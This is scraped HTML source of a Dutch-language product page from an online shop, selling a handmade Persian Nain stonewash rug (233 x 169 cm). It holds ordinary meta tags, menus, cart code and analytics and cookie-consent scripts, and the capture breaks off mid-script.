

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vintagecarpets.com/nl/stonewash-233x169-25401
body_size: 110149
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="nl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="nl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="nl">
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no"/>
	<meta name="format-detection" content="telephone=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="index, follow">
    
    <title>Perzisch Nain 233 x 169</title>
    <base href="https://www.vintagecarpets.com/"/>
        <meta name="description" content="Uniek handgemaakt Perzisch vintage tapijt beige maat 233 x 169 cm.Perzisch handgemaakt stonewash vintage tapijten worden de populairste tapijten onder interieurontwerpers en consumenten. Stonewash tapijten zijn een geweldige keus wanneer u uw interieur wil verbeteren. Stonewash tapijten worden niet opnieuw geverfd. De natuurlijke kleuren zijn vervaagd waardoor deze semi-antieke tapijten een extra unieke vervaagde look krijgen. Wij zijn de oorspronkelijke producenten van vintage en stonewash tapijten.Op vint"/>
            <meta name="keywords" content="vintage vloerkleed, vintage tapijten, vintage tapijten goedkoop, vintage tapijten grijs, vintage tapijten blauw, handgemaakte vintage tapijten, Perzische vintage tapijten, vintage vloerkleed goedkoop, vintage vloerkleed groen"/>
                    <meta property="og:title" content="Perzisch Nain 233 x 169"/>
            <meta property="og:description" content="Uniek handgemaakt Perzisch vintage tapijt beige maat 233 x 169 cm.Perzisch handgemaakt stonewash vintage tapijten worden de populairste tapijten onder interieurontwerpers en consumenten. Stonewash tapijten zijn een geweldige keus wanneer u uw interieur wil verbeteren. Stonewash tapijten worden niet opnieuw geverfd. De natuurlijke kleuren zijn vervaagd waardoor deze semi-antieke tapijten een extra unieke vervaagde look krijgen. Wij zijn de oorspronkelijke producenten van vintage en stonewash tapijten.Op vint"/>
            <meta property="og:site_name" content="VINTAGE CARPETS"/>
            <meta property="og:type" content="product"/>
            <meta property="og:image" content="https://www.vintagecarpets.com/image/cache/catalog/25340-25461/Vintage-perserteppich-25401-rot-1500x1950.jpg"/>
            <meta property="og:image:width" content="1500"/>
            <meta property="og:image:height" content="1950"/>
            <meta property="og:url" content="https://www.vintagecarpets.com/nl/stonewash-233x169-25401"/>
            <meta property="fb:app_id" content="364578584129977"/>
        <link rel="alternate" href="https://www.vintagecarpets.com/no/stonewash-233x169-25401" hreflang="no"/><link rel="alternate" href="https://www.vintagecarpets.com/fi/stonewash-233x169-25401" hreflang="fi"/><link rel="alternate" href="https://www.vintagecarpets.com/da/stonewash-233x169-25401" hreflang="da"/><link rel="alternate" href="https://www.vintagecarpets.com/it/stonewash-233x169-25401" hreflang="it"/><link rel="alternate" href="https://www.vintagecarpets.com/fr/tapis-persan-retro-233x169-25401" hreflang="fr"/><link rel="alternate" href="https://www.vintagecarpets.com/sv/retro-matta-233x169-25401" hreflang="sv"/><link rel="alternate" href="https://www.vintagecarpets.com/es/alfombras-retro-233x169-25401" hreflang="es"/><link rel="alternate" href="https://www.vintagecarpets.com/retro-perserteppich-233x169-25401" hreflang="de"/><link rel="alternate" href="https://www.vintagecarpets.com/retro-perserteppich-233x169-25401" hreflang="x-default"/><link rel="alternate" href="https://www.vintagecarpets.com/en/retro-rug-233x169-25401" hreflang="en"/>
    <meta name="p:domain_verify" content="bb158c0de07fd482082c458f502da21f"/>
     
    <link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Khojki&display=swap" rel="stylesheet">
    <link href="catalog/view/theme/vc/assets/css/custom.css?v=260119124255" rel="stylesheet">
    <link href="catalog/view/theme/vc/assets/css/update_style.css?v=260119124255" rel="stylesheet">
        <link href="catalog/view/javascript/A.easyzoom,,_easyzoom.css,,qv==1.2+jquery,,_swiper,,_css,,_swiper.min.css+jquery,,_swiper,,_css,,_opencart.css+jquery,,_magnific,,_magnific-popup.css+jquery,,_datetimepicker,,_bootstrap-datetimepicker.min.css,Mcc.IlZ658n7ah.css.pagespeed.cf.gYpdD4a8FS.css" type="text/css" rel="stylesheet" media="screen"/>
        
        
        
        
    	<script type="rocketlazyloadscript" data-rocket-src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/easyzoom/easyzoom.js?v=1.2" data-rocket-type="text/javascript"></script>
        <script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/swiper/js/swiper.jquery.js" data-rocket-type="text/javascript"></script>
        <script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" data-rocket-type="text/javascript"></script>
        <script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" data-rocket-type="text/javascript"></script>
        <script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" data-rocket-type="text/javascript"></script>
        <script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" data-rocket-type="text/javascript"></script>
            <link href="https://www.vintagecarpets.com/nl/stonewash-233x169-25401" rel="canonical"/>
        <link href="https://www.vintagecarpets.com/image/catalog/xfavicon.png.pagespeed.ic.w5UULt6eBp.webp" rel="icon"/>
        <link href="image/icons/xapple-touch-icon.png.pagespeed.ic.oiUSG8Ejbp.webp" rel="apple-touch-icon"/>
    <link href="image/icons/xapple-touch-icon-152x152.png.pagespeed.ic.huuokZwWRT.webp" rel="apple-touch-icon" sizes="152x152"/>
    <link href="image/icons/xapple-touch-icon-167x167.png.pagespeed.ic.AUUdl5voD4.webp" rel="apple-touch-icon" sizes="167x167"/>
    <link href="image/icons/xapple-touch-icon-180x180.png.pagespeed.ic.OWJFEuYQna.webp" rel="apple-touch-icon" sizes="180x180"/>
    <link href="image/icons/xicon-hires.png.pagespeed.ic.xm5BaneR9R.webp" rel="icon" sizes="192x192"/>
    <link href="image/icons/xicon-normal.png.pagespeed.ic.a-ePmtU4tn.webp" rel="icon" sizes="128x128"/>
    			<!-- Google Tag Manager -->
	<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NF74TK');</script>
	<!-- End Google Tag Manager -->
	<!-- Google tag (gtag.js) -->
	<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-5TK09E2DJQ"></script>
	<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-5TK09E2DJQ');
		gtag('config', 'AW-806733414');
	</script>
	    <!-- Facebook Domain Verification-->
    <meta name="facebook-domain-verification" content="a9o7t4v3qe7dgwprzwy8hbv5jk0z3v">
	<script type="rocketlazyloadscript">!function(C,oo,k,ie,b,o,t){
		let a=C.scripts[0],c="en",d=C.createElement(ie),
		e=[/^\/([a-z]{2})([_-][a-z]{2})?(\/.*)?/g.exec(k),/^([a-z]{2})\./.exec(oo),
		/\.([a-z]{2,})$/.exec(oo)],f={at:"de",au:c,ca:c,cz:"cs",dk:"da",ee:"et",no:"nb",se:
		"sv",uk:c},g=0;for(g of e){e=g?g[1]:t;if(g)break}e=e.length!=2?t:e;e=f[e]?f[e]:e;d.
		id=b;d.src="https://consent.cookiebot.com/uc.js";d.dataset.cbid=o;d.dataset.
		culture=e;d.async=!0;a.parentNode.insertBefore(d,a)}(document,location.hostname,
		location.pathname,"script","Cookiebot","b71e17f8-7818-438a-a51d-dd3317b78ac4","nl")
	</script>
	<!-- anees - moved scripts from footer.twig -->
	<script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/theme/vc/assets/js/popper.min.js" data-rocket-type="text/javascript"></script>
    <script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/theme/vc/assets/js/bootstrap.min.js" data-rocket-type="text/javascript"></script>
    <script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/theme/vc/assets/plugins/mmenu/mmenu.js" data-rocket-type="text/javascript"></script>
	<script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/common.js?v=6.03" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://vintagecarpets-6960.kxcdn.com/catalog/view/javascript/ecommerce_ga4.min.js?v=1.0.5" data-rocket-type="text/javascript"></script>
</head>
<body class="loipon product_product">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NF74TK" height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="my-page">
				<div class="container-fluid">
		<div class="topbar_info_msg" style="width: 100%; padding: 0px; font-size: 16px; line-height: 16px; text-align: center; position: relative;">
			<div class="swiper-viewport" style="background: transparent;">
				<div id="slideshow_topbar_info" class="swiper-container">
					<div class="swiper-wrapper">
											<div class="swiper-slide text-center" style="background: #000000; padding: 6px 0px 12px; color: #ffffff; text-align: center;">
															<a class="topbar_msg agree2" style="color:#ffffff;" href="index.php?route=information/information/agree&amp;information_id=50">
									5% korting in ruil voor hogere retourkosten <i class="fa fa-angle-down"></i>
								</a>
													</div>
										</div>
				</div>
			</div>
			
						
		</div>
		
	</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
$('document').ready(function() {
	new Swiper('#slideshow_topbar_info', {
		speed: 500,
		effect: 'fade',
		navigation: {
			nextEl: '',
			prevEl: '',
		},
		autoplay: {
			delay: 3000,
		},
	});
});
</script>
		<header class="header2">
            <div class="header-fluid container-fluid">
            	<div class="header-wrap">
                    <div class="row">
        	            <div class="col">
														<div class="logo" style="max-width: 160px; width: 160px; top: 15px">
							                                <div class="logo-img">
                                    <a href="https://www.vintagecarpets.com/nl/" title="Vintage Vloerkleed">
                                                                                    <!--<img alt="VINTAGE CARPETS" class="img-fluid"  src="https://vintagecarpets-6960.kxcdn.com/image/catalog/src/vintagecarpets-logo.svg"  width="96" height="96" />-->
                                            <img alt="VINTAGE CARPETS" class="img-fluid" src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/lp/Vintage-Carpet-Logo24.webp" width="225" height="53" style="height: auto;"/>
                                                                            </a>
                                </div>
                            </div>
                            <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.vintagecarpets.com\/nl\/","sameAs":null,"@id":"#organization","name":"VINTAGE CARPETS","logo":"image\/cache\/wp\/lp\/vc-new-logo.webp"} </script>
                        </div>
        	                    	            <div class="col d-none d-lg-block">
                            <div class="languages float-right">
								<form action="https://www.vintagecarpets.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data">
									<div class="btn-group">
										<button class="btn btn-link dropdown-toggle" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">Nederlands</button>
										<ul class="dropdown-menu dropdown-menu-right">
											<li><button class="btn btn-link btn-block language-select" type="button" name="no-nb"> Norwegian</button></li>
											<li><button class="btn btn-link btn-block language-select" type="button" name="fi-fi"> Finnish</button></li>
											<li><button class="btn btn-link btn-block language-select" type="button" name="da-dk"> Dansk</button></li>
											<li><button class="btn btn-link btn-block language-select" type="button" name="it-it"> Italiano</button></li>
											<li><button class="btn btn-link btn-block language-select" type="button" name="nl-nl"> Nederlands</button></li>
											<li><button class="btn btn-link btn-block language-select" type="button" name="fr-fr"> Français</button></li>
											<li><button class="btn btn-link btn-block language-select" type="button" name="sv-se"> Svenska</button></li>
											<li><button class="btn btn-link btn-block language-select" type="button" name="es-es"> Español</button></li>
											<li><button class="btn btn-link btn-block language-select" type="button" name="de-de"> Deutsch</button></li>
											<li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"> English</button></li>
										</ul>
									</div>
									<input type="hidden" name="code" value=""/>
									<input type="hidden" name="redirect" value="product/product+&product_id=27960"/>
								</form>
							</div>

                            <div class="nav-icons float-right position-relative">
                                <div id="search_icon">
                                    <a href="#" id="desktop_menu_link"><i class="lnr lnr-magnifier"></i></a>
																											                                </div>
                            </div>
        	            </div>
        	        </div>
        	        <div class="row main_nav">
        	            <div class="col-lg-1"></div>
        	            <div class="main_nav_wrap col-lg-10">
        	                <ul class="nav justify-content-center level-1" itemscope itemtype="https://www.schema.org/SiteNavigationElement">
                                																<li class="nav-item level-1_item " itemprop="name">
									<a href="https://www.vintagecarpets.com/nl/Alle-categorieën-handgemaakte-tapijten" itemprop="url" class="nav-link">
										<span class="level-1_link-text" style="color: #000000 !important;">All</span>
									</a>
								</li>
																<li class="nav-item level-1_item " itemprop="name">
									<a href="https://www.vintagecarpets.com/nl/vintage-tapijten" itemprop="url" class="nav-link">
										<span class="level-1_link-text" style="color: #000000 !important;">Vintage </span>
									</a>
								</li>
																<li class="nav-item level-1_item " itemprop="name">
									<a href="https://www.vintagecarpets.com/nl/modern" itemprop="url" class="nav-link">
										<span class="level-1_link-text" style="color: #000000 !important;">Modern</span>
									</a>
								</li>
																<li class="nav-item level-1_item " itemprop="name">
									<a href="https://www.vintagecarpets.com/nl/classic" itemprop="url" class="nav-link">
										<span class="level-1_link-text" style="color: #000000 !important;">Classic</span>
									</a>
								</li>
																<li class="nav-item level-1_item " itemprop="name">
									<a href="https://www.vintagecarpets.com/index.php?route=product/category&amp;path=132" itemprop="url" class="nav-link">
										<span class="level-1_link-text" style="color: #000000 !important;">Patina</span>
									</a>
								</li>
																<li class="nav-item level-1_item " itemprop="name">
									<a href="https://www.vintagecarpets.com/nl/retro-Perzische-vloerkleed.html" itemprop="url" class="nav-link">
										<span class="level-1_link-text" style="color: #000000 !important;">Stonewash</span>
									</a>
								</li>
																<li class="nav-item level-1_item " itemprop="name">
									<a href="https://www.vintagecarpets.com/nl/kilim" itemprop="url" class="nav-link">
										<span class="level-1_link-text" style="color: #000000 !important;">Kelim</span>
									</a>
								</li>
																<li class="nav-item level-1_item clearance" itemprop="name">
									<a href="https://www.vintagecarpets.com/nl/vintage-tapijt-sale" itemprop="url" class="nav-link">
										<span class="level-1_link-text" style="color: #ff2600 !important;">SALE</span>
									</a>
								</li>
								                            </ul>
        	            </div>
        	            <div class="col-lg-1 text-right text-right-col pr-0 pl-0">
														                            <div class="mmenu-trigger-wrap">
								<a href="#main-nav" id="mmenu-trigger">
                                                                            <span><!----> <i class="fal fa-bars ml-2"></i></span>
                                                                    </a>
                            </div>
        	            </div>
        	        </div>
        		</div>
            	
            </div>
        </header>
				<div class="container-fluid">
		<div class="announcement_bar" style="width: 100%; padding: 0px; text-align: center; position: relative;">
			<div class="swiper-viewport" style="background: transparent;">
				<div id="slideshow_announcement" class="swiper-container">
					<div class="swiper-wrapper">
											<div class="swiper-slide text-center" style="background: #ff2600; padding: 8px 0px; text-align: center;">
																							<a class="agree2" style="color:#ffffff; font-size: 17px; line-height: 22px;" href="index.php?route=information/information/agree&amp;information_id=63">-20% FLASH SALE OP GESELECTEERDE TAPIJTEN <i class="fal fa-info-circle product-view"></i></a>
																					</div>
										</div>
				</div>
			</div>
		</div>
	</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	$('document').ready(function() {
		new Swiper('#slideshow_announcement', {
			speed: 500,
			effect: 'fade',
			navigation: {
				nextEl: '',
				prevEl: '',
			},
			autoplay: {
				delay: 3000,
			},
		});
	});
	</script>

		<div class="d-none">
            <form action="https://www.vintagecarpets.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
                <input type="hidden" id="form-currency-code" name="code" value=""/>
                <input type="hidden" name="redirect" value="product/product+&product_id=27960"/>
            </form>
            <form action="https://www.vintagecarpets.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
                <input type="hidden" id="form-language-code" name="code" value=""/>
                <input type="hidden" name="redirect" value="product/product+&product_id=27960"/>
                <input type="hidden" name="unroute" value=""/>
            </form>
        </div>
        <div class="d-none main-menu-wrap">
            <nav id="main-nav" class="nav justify-content-center level-1">
                <ul>
															<li>
						<a href="#">Language (Nederlands)</a>
						<ul class="ordered-submenu mm-listview">
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('no-nb');$('#form-language').submit();" class="mm-listitem__text">Norwegian</a></li>
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('fi-fi');$('#form-language').submit();" class="mm-listitem__text">Finnish</a></li>
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('da-dk');$('#form-language').submit();" class="mm-listitem__text">Dansk</a></li>
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('it-it');$('#form-language').submit();" class="mm-listitem__text">Italiano</a></li>
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('nl-nl');$('#form-language').submit();" class="mm-listitem__text">Nederlands</a></li>
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('fr-fr');$('#form-language').submit();" class="mm-listitem__text">Français</a></li>
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('sv-se');$('#form-language').submit();" class="mm-listitem__text">Svenska</a></li>
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('es-es');$('#form-language').submit();" class="mm-listitem__text">Español</a></li>
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('de-de');$('#form-language').submit();" class="mm-listitem__text">Deutsch</a></li>
							<li class="mm-listitem"><a href="#" onclick="$('#form-language-code').val('en-gb');$('#form-language').submit();" class="mm-listitem__text">English</a></li>
						</ul>
					</li>
                    															<li class="nav-item level-1_item " itemprop="name">
						<a href="https://www.vintagecarpets.com/nl/Alle-categorieën-handgemaakte-tapijten" itemprop="url" class="nav-link">
							<span class="level-1_link-text" style="color: #000000 !important;">All</span>
						</a>
					</li>
										<li class="nav-item level-1_item " itemprop="name">
						<a href="https://www.vintagecarpets.com/nl/vintage-tapijten" itemprop="url" class="nav-link">
							<span class="level-1_link-text" style="color: #000000 !important;">Vintage </span>
						</a>
					</li>
										<li class="nav-item level-1_item " itemprop="name">
						<a href="https://www.vintagecarpets.com/nl/modern" itemprop="url" class="nav-link">
							<span class="level-1_link-text" style="color: #000000 !important;">Modern</span>
						</a>
					</li>
										<li class="nav-item level-1_item " itemprop="name">
						<a href="https://www.vintagecarpets.com/nl/classic" itemprop="url" class="nav-link">
							<span class="level-1_link-text" style="color: #000000 !important;">Classic</span>
						</a>
					</li>
										<li class="nav-item level-1_item " itemprop="name">
						<a href="https://www.vintagecarpets.com/index.php?route=product/category&amp;path=132" itemprop="url" class="nav-link">
							<span class="level-1_link-text" style="color: #000000 !important;">Patina</span>
						</a>
					</li>
										<li class="nav-item level-1_item " itemprop="name">
						<a href="https://www.vintagecarpets.com/nl/retro-Perzische-vloerkleed.html" itemprop="url" class="nav-link">
							<span class="level-1_link-text" style="color: #000000 !important;">Stonewash</span>
						</a>
					</li>
										<li class="nav-item level-1_item " itemprop="name">
						<a href="https://www.vintagecarpets.com/nl/kilim" itemprop="url" class="nav-link">
							<span class="level-1_link-text" style="color: #000000 !important;">Kelim</span>
						</a>
					</li>
										<li class="nav-item level-1_item clearance" itemprop="name">
						<a href="https://www.vintagecarpets.com/nl/vintage-tapijt-sale" itemprop="url" class="nav-link">
							<span class="level-1_link-text" style="color: #ff2600 !important;">SALE</span>
						</a>
					</li>
										<li><a href="index.php?route=product/search">Filters</a></li>
                                        <li><a href="https://www.vintagecarpets.com/index.php?route=checkout/cart" id="cart_icon" data-toggle="modal" data-target="#cart">Winkelwagen</a></li>
                    <li><a href="https://www.vintagecarpets.com/index.php?route=account/wishlist" id="wish_icon" data-toggle="modal" data-target="#cart">Verlanglijst</a></li>
                                        <li><a href="https://www.vintagecarpets.com/index.php?route=account/login">Mijn account</a></li>
                                                            <li>
                        <span>
                            <a href="https://www.vintagecarpets.com/index.php?route=account/register">Registreren</a> / <a href="https://www.vintagecarpets.com/index.php?route=account/login">Inloggen</a>
                        </span>
                    </li>
                                                            <li itemprop="name"><a itemprop="url" href="https://www.vintagecarpets.com/index.php?route=information/contact">Contact</a></li>
                </ul>
            </nav>
        </div>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            $(document).ready(function() {
                $("#main-nav").mmenu({
                    extensions: [
                        "position-right"
                   ],
                    navbar: {
                        title: "My Menu",
						href: "#"
                    },
                    navbars: [
                        {
                            position: "top",
                            content: [
                                'close'
                            ]
                        },
                        {
                            position: "bottom",
                            content: [
                                "<a class='fab fa-facebook' target='_blank' href='https://www.facebook.com/vintagecarpet'></a>",
                                "<a class='fab fa-instagram' target='_blank' href='https://www.instagram.com/vintagecarpets/'></a>",
                                "<a class='fab fa-youtube' target='_blank' href='https://www.youtube.com/user/sobsie'></a>",
                                "<a class='fab fa-pinterest' target='_blank' href='https://pinterest.com/vintagecarpets'></a>"
                            ]
                        }
                    ]
                }, {
                    // configuration
                    transitionDuration: 600
                });
				
				$("#mm-0 .mm-navbar").html('<a class="mm-navbar__title" href="#">My Menu</a>');
            });
        </script>
<div id="cart-wrap">
    <div id="cart" class="modal" data-backdrop="static">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" id="close-cart" class="close">
                        <i class="fal fa-times"></i>
                    </button>
					<ul class="nav" id="offcanvas-tab">
						<li class="nav-item">
							<a class="nav-link active" id="offcanvas-cart-tab" href="https://www.vintagecarpets.com/nl/checkout">
								<img src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/catalog/src/icons/cart-icon.svg" class="lazy-blur" class="img-popover" alt="WINKELWAGEN" width="12" height="15" loading="lazy"> <h5 class="modal-title">WINKELWAGEN</h5>
							</a>
						</li>
						<li class="nav-item">
							<a class="nav-link" id="offcanvas-wishlist-tab" href="https://www.vintagecarpets.com/index.php?route=account/wishlist">
								<img src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/catalog/src/icons/heart.svg" class="lazy-blur" class="img-popover" alt="WENSENLIJST" width="15" height="15" loading="lazy"> <h5 class="modal-title">WENSENLIJST</h5>
							</a>
						</li>
					</ul>
                </div>          
				<div id="offcanvas-cart" class="tab-pane"><div id="cart-container">
	<div class="modal-inner">
		<div class="modal-body">
													
						
							<div class="cart_empty">
					<i class="fal fa-empty-set"></i>
					U heeft nog geen producten in uw winkelwagen.
				</div>
					</div>
		<div class="modal-footer">
							<a href="https://www.vintagecarpets.com/index.php?route=extension/quickcheckout/checkout" class="btn btn-block btn-primary disabled">Afrekenen</a>
					</div>
	</div>
</div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	
	//Extra Discount Apply
	function LeftCartExtraDiscount() {
		
		if($('#cart_vc_extra_discount').prop('checked')==true) {
			var vc_extra_discount = 1;
		} else {
			var vc_extra_discount = 0;
		}
		
		console.log('vc_extra_discount: ' + vc_extra_discount);
		
		$.ajax({
			type: 'POST',
			dataType: 'json',
			url: 'index.php?route=extension/quickcheckout/checkout/extradiscount',
			data: { vc_extra_discount : vc_extra_discount },
			beforeSend: function() {
				$('#vc_extra_discount_label').addClass('loading');
			},
			complete: function(json) {
				$('#vc_extra_discount_label').removeClass('loading');
			},
			success: function(json) {
				if (json['redirect']) {
					location = json['redirect'];
				} else {
					$('#cart-wrap #cart-container').load('index.php?route=common/cart/info .modal-inner');
				}
			}       
		});	
	}
	
	function leftCartRemove(key) {
		
		var item_name = $('#item_name' + key).val();
		var item_id = $('#item_id' + key).val();
		var price = $('#price' + key).val();
		var currency = $('#currency' + key).val();
		var discount = $('#discount' + key).val();
		var item_brand = $('#item_brand' + key).val();
		var item_category = $('#item_category' + key).val();
		var item_category2 = $('#item_category2' + key).val();
		var item_category3 = $('#item_category3' + key).val();
		var item_variant = $('#item_variant' + key).val();
		var item_list_name = $('#item_list_name' + key).val();
		var item_list_id = $('#item_list_id' + key).val();
		var sort_index = $('#index' + key).val();
		var quantity = $('#quantity' + key).val();
		
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);
				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart-wrap #cart-container').load('index.php?route=common/cart/info .modal-inner');
				}
				
				/*GA4*/
				dataLayer.push({ ecommerce: null });
				dataLayer.push({
					event: "remove_from_cart",
					ecommerce: {
						items: [{
							item_name: item_name,
							item_id: item_id,
							currency: currency,
							price: price,
							discount: discount,
							item_brand: item_brand,
							item_category: item_category,
							item_category2: item_category2,
							item_category3: item_category3,
							item_variant: item_variant,
							item_list_name: item_list_name,
							item_list_id: item_list_id,
							index: sort_index,
							quantity: quantity
						}]
					}
				});
				
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
</script></div>
				<div id="offcanvas-wishlist" class="tab-pane"><div id="wish-container">
	<div class="modal-inner">
		<div class="modal-body">
						
						
						<div class="cart_empty">
				<i class="fal fa-empty-set"></i>
				Jouw wens lijst is leeg!
			</div>
					</div>
		<div class="modal-footer">
							<a href="https://www.vintagecarpets.com/index.php?route=account/wishlist" class="btn btn-block btn-primary disabled">WENSENLIJST</a>
					</div>
		<i class="fal fa-info-circle" data-toggle="tooltip" data-html="true" data-placement="bottom" title="" data-original-title="Wir können diesen Teppich auch eine kleinere Grösse zuschneiden. Kontaktieren Sie uns mit Ihrer gewünschten Grösse."></i>
	</div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
$(document).on('click', '#desktop_menu_link', function (e) {
    e.preventDefault();
    rightSearch();
});
function rightSearch() {
    $.ajax({
        url: 'index.php?route=common/rightsearch',
        dataType: 'html',
        success: function(html) {
			$('#right_search_body').html(html);
		   
			// open modal AFTER content loads
